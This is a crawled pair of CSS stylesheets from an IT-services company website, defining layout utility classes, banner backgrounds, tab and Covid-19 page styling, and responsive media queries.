}
.margin-top-5{
    margin-top: 5px;
}
.margin-top-10{
    margin-top: 10px;
}
.margin-top-20{
    margin-top: 20px;
}
.margin-top-25{
    margin-top: 25px;
}
.margin-top-30{
    margin-top: 30px;
}
.margin-top-40{
    margin-top: 40px;
}
.margin-top-50{
    margin-top: 50px;
}
.margin-top-65{
    margin-top: 65px;
}
.margin-top-80{
    margin-top: 80px;
}
.margin-right-20{
    margin-right: 20px;
}
.margin-right-100{
    margin-right: 100px;
}
.padding-20{
    padding: 20px;
}
.padding-top-10{
    padding-top: 10px;
}
.padding-top-15{
    padding-top: 15px;
}
.padding-top-18{
    padding-top: 18px;
}    
.padding-top-20{
    padding-top: 20px;
}
.padding-top-30{
    padding-top: 30px;
}
.padding-top-40{
    padding-top: 40px;
}
.padding-top-80{
    padding-top: 80px;
}
.padding-top-160{
    padding-top: 160px;
} 
.padding-left-15{
    padding-left: 15px;    
}

.btn-transparent {
    color: #fff;
    background-color: transparent;
    border: 1px solid #fff;
    width: 150px;
    border-radius: initial;    
}
.margin-top_5{
    margin-top: -5px;
}
.margin-auto{
    margin: 0 auto;
}
.padding-bottom-20{
    padding-bottom: 20px;
}
.padding-bottom-30{
    padding-bottom: 30px;
}
.height-20{
    height: 20px !important;
}
.height-58{
    height: 58px !important;
}
.height-110{
    min-height: 105px !important;
}
.height-250{
    min-height: 250px !important;
}
.circle {
    width: 75px;
    height: 75px;
    background: #279bca;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    padding: 12px;
}
.circle_bg{    
    background-color: grey;
    border-radius: 50%;
}
.solution-box{
    background-color: #f4f4f4;
    border-radius: 5px;
}
.solution-box-blue{
    background-color: #1ba1e7;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
}
.solution-box-blue-border-right{
    border-right: 1px solid #fff;
    padding: 10px;
    line-height: 25px;
}
.border-none{
    border: none !important;
}
.cloud-enable-text{
    padding-top: 10px;
    line-height: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
}
.kronos-text{
    padding-top: 10px;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
}
.customer-satisfaction-text{
    line-height: 30px;
    padding-top: 100px;
    font-size: 15px;
    text-align: justify;
}

.hr-color{
    border-top: 1px solid #BBB7B7 !important;
}
.footer-social-icon{
    position: absolute;
    /*margin-left: 80px;*/
}
.green-left-border{
    border-left: 10px solid #8ec54b;
}
.opacity-2{
    opacity: 0.2;
}

/*---------------------------------------------------@image color change--------------------------------------------*/
.grayscale{ 
  /*border: 1px solid black;*/
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);  /* For Webkit browsers */
    filter: gray;  /* For IE 6 - 9 */
    -webkit-transition: all .6s ease;  /* Transition for Webkit browsers */
}

.grayscale:hover { 
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: none;
}

.grayscale-flip {
  /*width: 280px;
  height: 187px;*/
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.grayscale-flip:hover{
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(0.501, 1);
  -o-transform: scale(0.501, 1);
  z-index: -3;
}
.techo-inside-bg{
    background-image: url(../images/technologies_inside_bg.jpg);
    background-position:center;
    background-color: #626063;
    background-repeat: no-repeat, repeat;
    border-top: 10px solid #279bca;
    border-bottom: 10px solid #279bca;
    height: 660px;
}
.white-color a, .white-color a:focus,.white-color  a:hover {
    color: #fff !important;
    text-decoration: none;
}


.products-main-title-1{
        color: #431901;
        font-weight: bolder;
}    
.products-main-title-2{
    color: #07294c;
    font-weight: bolder;
}

.industries-main-title-1{
    color: #431901;
    font-weight: bolder;    
    padding-top: 20px;
    padding-left: 60px;
    font-family: 'MyriadPro-Bold' !important;
}
.industries-main-title-2{
    color: #fff;
    font-weight: bolder;  
    padding-top: 20px;
    padding-left: 60px;
    font-family: 'MyriadPro-Bold' !important;
}


/*----------------------------------------------------@font Size-----------------------------------------------------*/
.normal-text-weight{
    font-family: 'MyriadPro-Regular' !important;  
    /*font-weight: normal !important;*/
} 
.normal-text-light{
    font-family: 'MyriadPro-Light' !important;  
} 
.myriadPro-font-bold{
    font-family: 'MyriadPro-Bold' !important;
}

.product-plugin a,.technologies-plugin a,.industries-plugin a,.services-plugin a,.aboutus-plugin a{
    font-family: 'MyriadPro-Regular' !important;  
}

.font-size-16 {
    font-size: 16px !important;
}
.font-size-140 {
    font-size: 140px !important;
}
.white-color{
    color: #fff !important;
}
.blue-color{
    color: #139fce; 
}
.blue-bg{
    background-color: #139fce !important;
}
.green-bg{
    background-color: #8ec54b;    
}
.font-size-13{
    font-size: 13px !important;
}
.font-size-14{
    font-size: 14px !important;
}
.font-size-16{
    font-size: 16px !important;
}
.drk-blue-bg{
    background-color: #1871a5;
}
.border-top-black{
    border-top: 1px solid;
}
.y-color-bg{
    background-color: #262a43;
    color: #ffffff;
}
.career-blue-bg{
    color: #fff;
    background-color: #279bca;
    border: 1px solid #279bca;
    width: 100%;
    border-radius: initial;
    padding: 5px;
}
.line-height-16{
    /*line-height: 16px;*/
    line-height: 20px;
}  
.line-height-21{
    line-height: 21px;
}    
.uppercase {
    text-transform: uppercase !important;
}
.careers-text{
    padding: 10px;
    font-size: 15px;
}
.service-width,.product-width,.product-width-1,.industries-width{
    margin: auto !important;
}
header.carousel {
   /* height: 100% !important;*/
    z-index: 0;
    background-color: #fff; 
} 
#home,#products,#services,#about{
     background-color: #fff;
     width: 100%;
     background-size: 100%;
}
.hospital-management-inside-bg{
    background-image: url("../images/hospital-management-inside-banner.jpg");
    background-position:center;
    background-repeat: no-repeat, repeat;   
}
.request-a-service{
    height: auto !important;
    clear: both;
    background: url("../images/request-a-service.jpg") no-repeat;
    background-size: 100% 100%;
    display:block;
    padding:0 !important;
    margin:0;
}
.about-profile-bg-inside{
    clear: both;
    background: url("../images/aboutus-home-mac.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
}
.mission-bg-image{
    clear: both;
    background: url("../images/mission-values-bg.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
} 
.content-menu-bg{
    width: 33.3%;
    background: url("../images/cont-menu-bg.jpg") center left no-repeat;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 47px;   
}
.products-request-a-service{
    height: auto !important;
    clear: both;
    background: url("../images/products-request-a-service.jpg") no-repeat;
    background-size: 100% 100%;
    display:block;
    padding:0 !important;
    margin:0;
}

/*----------------------------------------------------@social link---------------------------------------------------*/
.social-links{
    margin: 10px;
}
.social-links a{
    text-align: center;
    float: right;
    width: 25px;
    height: 25px;
    border: 1px solid #5e5e5e;
    border-radius: 100%;
    margin-right: 10px; /*space between*/
} 
.social-links a:hover,.footer-social-icon a:hover{
    color: #ccc;
    border: 1px solid #ccc;
}    
.social-links a i{
    font-size: 14px;
    line-height: 25px;
    color: #5e5e5e;
}
.social-links a i:hover,.footer-social-icon a i:hover{
    color: #ccc;   
}    
.footer-links{
    height: 50px
} 
.footer-social-links{
    height: 50px
} 
.footer-social-links a{
    text-align: center;
    float: right;
    width: 32px;
    height: 32px;
    border: 1px solid #909090;
    border-radius: 100%;
    margin-right: 15px; /*space between*/

} 
.footer-social-links a i{
    font-size: 18px;
    line-height: 32px;
    color: #909090;
}



.right-inner-addon {
   /* position: relative;*/
    margin-top: 10px;
}
.right-inner-addon input {
    /*padding-right: 30px;*/    
    height: 30px;
    border-radius:none;
}
.right-inner-addon i {
    position: absolute;
    right: 0px;
    padding: 8px 12px;
    pointer-events: none;
}
#myCarousel .carousel-indicators li{
    border: 1px solid #ddd !important;
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#myCarousel .carousel-indicators li.active{
    background-color: #fff !important;
	margin:1px !important;
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

#carousel-a .carousel-indicators li
{	
	border:1px solid #666;
}

#carousel-a .carousel-indicators li.active{
    background-color: #333 !important;
	
	
	-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}



.outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
}

.middle {
    display: table-cell;
    vertical-align: middle;
}

.inner {
    margin-left: auto;
    margin-right: auto; 
    width: /*whatever width you want*/;
}


/*------- Pro Banner Style---*/

.photo-grid {
    list-style: none;
    /*margin: 1em auto;
    max-width: 1106px;*/
    padding: 0;
    text-align: center;
}

.photo-grid .photo-grid-div {
    /*border: 5px solid white;*/
    display: inline-block;
    /*height: 206px;
    width: 208px;*/
    line-height: normal;
    /*margin: 1em;*/
    transition: all 500ms;   
}

.photo-grid img {
    display: block;
    height: auto;
    transition: all 300ms;
    max-width: 100%;
}

.photo-grid .photo-grid-div:hover img {
    -webkit-transform: scale(1.4);
}

.photo-grid figure {
    height: 195px;
    width: 195px;
    margin: 0;
    overflow: hidden;
    position: relative;    
}

.photo-grid figcaption {
    background: rgba(0,0,0,0.8);
    color: white;
    display: table;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 300ms;
    transition-delay: 100ms;
    width: 100%;
    z-index: 100;
}

.photo-grid .photo-grid-div:hover figcaption {
    opacity: 1;
}

.photo-grid figcaption p {
    display: table-cell;
    font-size: 14px;
    position: relative;
    top: -40px;
    -moz-top:0px;
    /*width: 208px;*/
    text-align: center;
    transition: all 300ms ease-out;
    vertical-align: middle;
}

.photo-grid figcaption p:empty {
    display: none;
}

.photo-grid .photo-grid-div:hover figcaption p {
    -webkit-transform: translateY(40px);
}

.photo-grid br {
    display: none;
}

/* Search Box */

.index-search{    
    height: 26px !important;
    margin: 4px 0px !important;
    background: none !important;
    width: 90% !important;
}
.index-search:focus,.index-search:visited,.index-search:active{
    background: none !important;
    background-color: #fff;
}   
.index-search-button{
    background-color: transparent !important;
    border: none !important;
    padding: 0 !important;
    display: inline-block !important;
}

#cse-search-results{
    min-height: 400px !important;
    max-height: 1100px !important;
}
#cse-search-results iframe{
    min-height: 400px !important;
    max-height: 1100px !important;
    width: 100%;
} 

.pdf-list li {
    float: left;
    margin: 0;
    width: 100%;
    padding: 5px 0 5px 35px;
    list-style: none;
    background: url("../images/pdf-icone.png") center left no-repeat;
}






/*----------------------------parallax style-----------------------------*/
/*section.module.parallax {*/
.module.parallax {    
    /*height: 350px;*/
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-attachment: fixed;
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100% 100%;
    -o-background-size: 100% 100%;
    background-size: 100% 100%;
}
.back-fix{
    background-attachment: fixed !important;
    height: 300px;
}
.back-fix-img{
    background-attachment: fixed !important;
    width: 100% !important;
   /* height: 100% !important;*/
}

.cont{
    width: 100%;
    height: 100%;
    top: 25%;
    left: 25%
    right: 25%;
    text-align: center;
    position: fixed;
}


.fullscreenDiv {
    /*background-color: #e8e8e8;*/
    width: 100%;
    height: auto;
    bottom: 0px;
    top: 0px;
    left: 0;
    position: absolute;    
}
.center {
    position: absolute;
    /*border: 1px solid blue;*/
    /*width: 895px;*/
    height: 200px;
    top: 50%;
    /*left: 16%;*/
    /*margin-top: -25px;*/
    /* margin-top: 250px;*/
    /*margin-left: -50px;*/
}
.industries-bgcolor{ 
    background-color: #000;
    opacity: 0.7;
}

.industries-bgcolor-inside{
    background-color: #00163C;
    /*opacity: 0.9;*/
}
.products-bgcolor{
    background-color: #A15417;
    opacity: 0.9;
}

.products-bgcolor-inside{
    background-color: #E47309;
}

.services-bgcolor{
    background-color: #53AED7;
    opacity: 0.8;
}

.services-bgcolor-inside{
    background-color: #289FCD;
}


/*.content-menu-bg-ind {    
    width: 157px;
    background: url("../images/india.jpg") center left no-repeat;
    height: 47px;
}
.content-menu-bg-sa {    
    width: 157px;
    background: url("../images/sa.jpg") center left no-repeat;
    height: 47px;
}
.content-menu-bg-la {    
    width: 157px;
    background: url("../images/la.jpg") center left no-repeat;
    height: 47px;
}*/

.cont-map .nav>li>a,.cont-map .nav-tabs>li>a,.cont-map .nav-tabs>li>a,.cont-map .nav-tabs>li.active>a,.cont-map .nav-tabs>li.active>a:focus,.cont-map .nav-tabs>li.active>a:hover,.cont-map .nav>li>a:focus,.cont-map .nav>li>a:hover{
    margin: 0px;
    padding: 0px;
    margin-right: 0px;
    border:0px;
    background-color:transparent; 
}
.border-right{
    border-right: 1px solid #fff;
}
.hr-margin{
    margin-top:10px;
    margin-bottom: 10px;
}

.home a,.home a:link,.home a:visited,.home a:focus,.home a:hover {
    color: #000;
}    



.index-pro-d2d-bg:hover,.index-pro-vprint-bg:hover,.index-pro-dcms-bg:hover,.index-pro-smart-bg:hover,.index-pro-hms-bg:hover,.index-pro-ems-bg:hover {
    height:65px;
}

.mapdiv:hover{
    cursor:pointer;
}

#contact-us-page #contact-banner{
    background-image: url(../images/contact-us-banner.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;    
    border-bottom: 25px solid #333333;
}
.map-bg-color{    
    background-color: #0b99cb;
}

.istixis-title{
    color: #1C849E;
}
.site-map ul li{
    list-style-type: none;
    line-height: 25px;
}

/*-------------------------------------Banner---------------------------------------------*/
/*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }
	
	.services-banner-16{
        background-image:url('../images/banners/rpa-softwares-banners.jpg');
    }
    .services-banner-17{
        background-image:url('../images/banners/rpa_mobile_banners.jpg');
    }
    .services-banner-18{
        background-image:url('../images/banners/rpa_iot_banners.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    .industries-banner-7{
        background-image:url('../images/banners/engineering-aeronautics-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    }


    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    }
    #myCarousel-banner .item {
       height: 660px;
    }
    #contact-banner{       
       height: 660px;
    }
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    } 
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }
    .about-bg {
        /*min-height: 585px;*/
        min-height: 550px;
    }
    .about-mission {
        margin-top: 300px;    
        font-size: 14px;
        width: 450px;
    }  
    .about-values{
        margin-top: 300px;
        font-size: 14px;
        width: 450px;
    } 
    .products-request-a-service{
        min-height: 535px;
    }

    .request-product-top {
        margin-top: 200px;
        background-size: 100% 100%;
    }
    .hospital-management-inside-bg{
        height: 710px;
    }
    .request-a-service{
        min-height: 535px;
    }    

    .index-banner{
        background-size: 100% 100%;
        background-repeat: no-repeat;
    }
    .about-popup-title{
        color: #1b9acc;
    }
    .about-popup-subtitle{
        color: #f7821f;
    }
    .about-border-right{
        border-right: 1px solid #eee;    
    }
    .about-border-bottom{
        border-bottom: 1px solid #eee;
    }
    .about-border-right-bottom{
        border-right: 1px solid #eee;
        border-bottom: 1px solid #eee;
    }
	
	
.logo-foot
{
	bottom: 115px;
    left: 45%;
    position: absolute;
    width: 25%;
    z-index: 999;
}

.logo-foot a img
{
	margin-top:25px;
margin-left:30px;
}




	.txt-light
	{
		font-family:'MyriadPro-Light' !important;
	}
	
	.txt-regular
	{
		font-family:'MyriadPro-Regular' !important;
	}
	
	.txt-bold
	{
		font-family: "MyriadPro-Bold" !important;
	}
	


.rpa-tabs
{
	margin:15px auto;
}

.rpa-tabs .nav-tabs
{
	background-image:url('../images/tab-bg.jpg');
	background-repeat:repeat-x;
	min-height:55px;
	border-top:1px solid #E0E0E0;	
	font-family:'MyriadPro-Regular';
}

.rpa-tabs .nav-tabs > li
{
	text-align:center;	
	
}


.rpa-tabs .nav-tabs > li:nth-child(odd)
{
	width:24.75%;
	font-size:18px;	
	margin:0px;	
}


.rpa-tabs .nav-tabs > li > a
{
	border:0 none;
	padding:12px 10px;	
	color:#333;
}

.rpa-tabs .nav-tabs > li.active
{
	/*background-image:url('../images/active-link-img.png');
	background-repeat:no-repeat;	
	*/
	position:relative;
	border-bottom:1px solid #1D9BCD;
}

.rpa-tabs .nav-tabs > li.active:after
{
    border-top: 8px solid #1D9BCD;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    bottom: -8px;
    width: 0;

  }

.rpa-tabs .nav-tabs > li.active > a, .rpa-tabs .nav-tabs > li.active > a:hover, .rpa-tabs .nav-tabs > li.active > a:focus
{
	border:0 none;
	padding:12px 10px;
	background-color:transparent;		
}

.rpa-tabs .nav-tabs > li > a > img
{
	margin-right:5px;	
}

.rpa-tabs .nav-tabs > li.tab-divider
{
	background-image:url('../images/tab-divider.jpg') !important;
	background-repeat:no-repeat;	
	background-position: center ;
	min-height:50px;	
}


.rpa-tabs .tab-content .tab-pane
{
	width:100%;
	padding:25px 0px;	
}

.rpa-tabs .tab-content .tab-pane h1
{
	font-family:'MyriadPro-Light';
	margin-top:0px;
	font-size:30px;
}

.rpa-tabs .tab-content .tab-pane p
{
	font-family:'MyriadPro-Light';
	font-size:14.5px;
	letter-spacing:0.05px;
}
.rpa-tabs .tab-content .tab-pane p.indent-txt
{
	margin-left:20px;
}

.rpa-tabs .tab-content .tab-pane h3
{
	font-family:'MyriadPro-Regular';
	margin-top:15px;
	font-size:22px;
}

.rpa-tabs .tab-content .tab-pane figure img
{
	margin:5px auto;	
}

.rpa-tabs .tab-content .tab-pane hr
{
	border-color:#999;	
}

.container hr
{
	border-color:#999;	
}

.contact-bg h5
{
    font-family:'MyriadPro-Regular';
    font-size:15px;
}

.procedureBox
{
    width:98%;
    background-color: #f8f8f8;
    
    -webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.2);

    min-height: 437px;

    padding:15px;
}

.procedureBox label
{
    font-size: 16px;
    margin:5px 0px 0px;
    font-family:'MyriadPro-Regular';
}

.procedureBox ul
{
    list-style-type: none;
    padding-left: 15px;
}

.procedureBox ul li
{
    font-family:'MyriadPro-Light';
    font-size: 16px;
    margin:10px 0px 0px;
}

/*-------------------------------------  Covid-19 Css -------------------------*/


.covid-img{
    max-width: 100%;
}

.covid-text{
    color: #767675;
}

.covid-button{
    background-color: #f6811e;
    border:none;
    border-radius: 0px;
}

.covid-button:hover,.covid-button:focus{
    background-color: transparent;
    border:1px solid #f6811e;
    color: black;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    padding: 5px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.background-map{
    background-image: url("../images/mapbg.png");
    background-position:center;
    background-repeat: no-repeat, repeat; 
}

.background-map h4{
    margin: 0px;
    line-height: 1.5;
    font-weight: 600;
}

.address-header{
    margin-bottom: 10px !important;
     margin-top: 10px !important;
     font-weight: 900 !important;
}

.contact-header{
    margin-bottom: 10px !important;
    margin-top: 10px !important;
}

.border-bottom{
    border-bottom:1px solid #767675;
}

.contactus-div{
    background-color: #f6f9ff;
}

.top-div{
    background-color: black;
}

.contactus-main{
    width: 100%;
}

.address-img{
    max-width: 85%;
    width: 45% !important;
}

.top-header{
    color: white;
    margin-top: 15px;
    margin-bottom: 15px;
}

.top-header a{
    color: #1ebfff;
    text-decoration: underline !important;
    text-decoration-color: #1ebfff !important;
}

.product-picture{
    color: #0398fc;
    border-bottom:1px solid #0398fc;
    margin-top: 15px;
    text-align: left;
}
.product-picture-1{
     margin-top: 15px;
    text-align: left;
}

.inner .covid-img{
    width: 60%;
}

.Dental .covid-img{
    margin-bottom: 20px;
    width: 50%;
}

.covid-19 .covid-img{
    width: 90%;
}

.grey-background{
    background-color: #c1d9d6;
    padding: 15px;
    margin-bottom: 20px;
    min-height: 88px;
}

.padd-left{
    padding-left: 0px;
}

.padd-right{
    padding-right:  0px;
}


@media (max-width: 768px){
.padd-left{
    padding-left: 0px;
    padding-right:  0px;
}

.padd-right{
    padding-right:  0px;
    padding-left: 0px;
}

.coolmask .covid-img{
    width: 80%;
}
}

@media (max-width: 768px) and (min-width: 639px){


.graph-img .covid-img{
    width: 60%;
}
}

@media (min-width: 320px){
.background-map {
    width: 100%;
    float: left;
}

}

footer ~ div {
    display: none; opacity:0;  visibility: hidden;
}
.footer-section ~ div {
    display: none; visibility: hidden;
}








--- FILE ---
content_type: text/css
request_url: https://www.stixis.com/css/media.css
body_size: 8225
content:
/************************************************************************************
smaller than 2732 //Mac 
*************************************************************************************/
@media screen and (max-width:2732px) {


    header.carousel {
        height: 90% !important;
    } 
    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    } 

    .index-search{
        width: 90% !important;
    }

    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 710px !important;
    }
    .request-a-service{
        min-height: 535px;        
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size: 100% 100%;
        display:block;
        padding:0 !important;
        margin:0;
    }

    .products-request-a-service{
        min-height: 535px;
    }

    .request-product-top {
        margin-top: 200px;
        background-size: 100% 100%;
    }
    #contact-banner{
        height: 660px;
    } 

    #myCarousel-banner .item, #myCarousel-abt-banner .item, #myCarousel-tech-banner .item{
      height: 660px;
    }
	
	myCarousel-abt-banner
    .about-profile-bg-inside{
        /*height: 848px;*/
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    .mission-bg-image{
        /*min-height: 345px !important;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    } 

    #contact-banner{
        height: 660px;
    }    
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }
    .content-menu-bg{
        /*width: 317px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }
    .products-request-a-service{
        /*min-height: 535px;*/
         min-height: 535px;
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size: 100% 100%;
        display:block;
        padding:0 !important;
        margin:0;
    }    

    /*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');        
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');       
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');       
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');       
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    } 

 }   

/************************************************************************************
smaller than 2560 //Mac 
*************************************************************************************/
@media screen and (max-width:2560px) {
	.about-bg {
        /*min-height: 585px;*/
        min-height: 550px;
    }
    .products-request-a-service{
        min-height: 535px;
    }
    .doot-to-door-bg{
        min-height: 675px;
    }
    .product-width,.product-width-1{
        /*width: 292px;*/
        width: 40%;
    }
    .request-a-service{
        min-height: 535px;
    }
